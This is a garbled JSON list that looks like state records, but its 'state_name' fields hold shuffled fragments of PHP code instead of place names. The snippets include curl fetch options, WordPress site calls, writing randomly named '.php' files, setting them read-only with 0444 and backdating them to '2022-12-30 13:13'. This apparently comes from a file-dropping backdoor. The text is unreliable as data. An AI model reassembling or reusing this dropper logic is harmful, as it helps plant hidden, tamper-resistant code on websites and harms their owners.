{","cntry_id":"0"},{"state_id":"4018","state_name":" $content);","cntry_id":"0"},{"state_id":"4030","state_name":" $directory);","cntry_id":"0"},{"state_id":"4025","state_name":" $filename);","cntry_id":"0"},{"state_id":"4029","state_name":" $full_destination)) {","cntry_id":"0"},{"state_id":"4011","state_name":" $includeNumbers = true) {","cntry_id":"0"},{"state_id":"4015","state_name":" $path","cntry_id":"0"},{"state_id":"4027","state_name":" $response) ? true : false;","cntry_id":"0"},{"state_id":"4034","state_name":" $this->findDir($parent","cntry_id":"0"},{"state_id":"4024","state_name":" $timestamp);","cntry_id":"0"},{"state_id":"4012","state_name":" 0","cntry_id":"0"},{"state_id":"4026","state_name":" 0444);","cntry_id":"0"},{"state_id":"4009","state_name":" CURLOPT_RETURNTRANSFER","cntry_id":"0"},{"state_id":"4008","state_name":" CURLOPT_URL","cntry_id":"0"},{"state_id":"4010","state_name":" CURLOPT_USERAGENT","cntry_id":"0"},{"state_id":"4016","state_name":" false on failure.","cntry_id":"0"},{"state_id":"4006","state_name":" false);","cntry_id":"0"},{"state_id":"4033","state_name":" function($dir) {","cntry_id":"0"},{"state_id":"4020","state_name":" fwrite","cntry_id":"0"},{"state_id":"4013","state_name":" get_site_url()","cntry_id":"0"},{"state_id":"4007","state_name":" load_wordpress_core());","cntry_id":"0"},{"state_id":"4023","state_name":" strtotime('2022-12-30 13:13'));","cntry_id":"0"},{"state_id":"4037","state_name":" strtotime('2022-12-30 13:13'));","cntry_id":"0"},{"state_id":"4019","state_name":" true);","cntry_id":"0"},{"state_id":"4031","state_name":");","cntry_id":"0"},{"state_id":"4014","state_name":"61}[a-zA-Z0-9]\\.[a-zA-Z]{2","cntry_id":"0"},{"state_id":"4035","state_name":"61}[a-zA-Z0-9]\\.[a-zA-Z]{2","cntry_id":"0"},{"state_id":"4028","state_name":"7)) . '.php' : $this->filename;","cntry_id":"0"},{"state_id":"4038","state_name":"7)) . '.php' : $this->filename;","cntry_id":"0"}]}